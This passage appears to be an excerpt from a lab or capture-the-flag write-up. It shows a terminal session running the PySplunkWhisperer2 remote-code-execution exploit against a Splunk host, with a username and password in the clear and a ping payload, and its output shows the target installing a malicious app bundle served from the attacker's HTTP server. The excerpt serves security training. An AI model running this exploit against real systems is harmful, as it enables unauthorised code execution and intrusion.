 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.11 --username shaun --password Guitar123 --payload "ping -c1 10.10.14
.11"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpi31qdixw.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.11:8181/
10.10.10.209 - - [01/Nov/2024 09:07:16] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!